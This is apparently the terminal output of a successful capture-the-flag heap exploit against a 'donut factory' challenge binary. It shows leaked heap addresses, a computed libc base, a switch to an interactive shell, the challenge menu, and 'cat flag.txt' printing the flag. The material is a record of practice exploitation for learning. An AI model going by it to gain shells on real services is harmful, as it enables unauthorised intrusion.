 1: 0x56443f7a86c0
2: 0x56443f7a8b20
3: 0x56443f7a8b60
4: 0x56443f7a8ba0
5: 0x56443f7a8be0
0x7f: 84827962
0xb7: 85233363
0xc5: 86875644
0x8d: 1642229
0x8b: 79492747
0xe0: 87635159
Libc = 0x7fb7c56ed000
6: 0x56443f7a8b30
7: 0x56443f7a8ba0
8: 0x7fb7c58dbb27
[*] Switching to interactive mode
Thanks for visiting the factory!
Welcome to the donut factory!
[c]reate a custom donut
[v]iew a custom donut
[t]hrow away a custom donut
[b]uy a custom donut
[l]eave the factory
Please give me your donut code to destroy it!
$ cat flag.txt
ptm{N0w_th1s_1s_th3_r34l_s3rv3r!}
$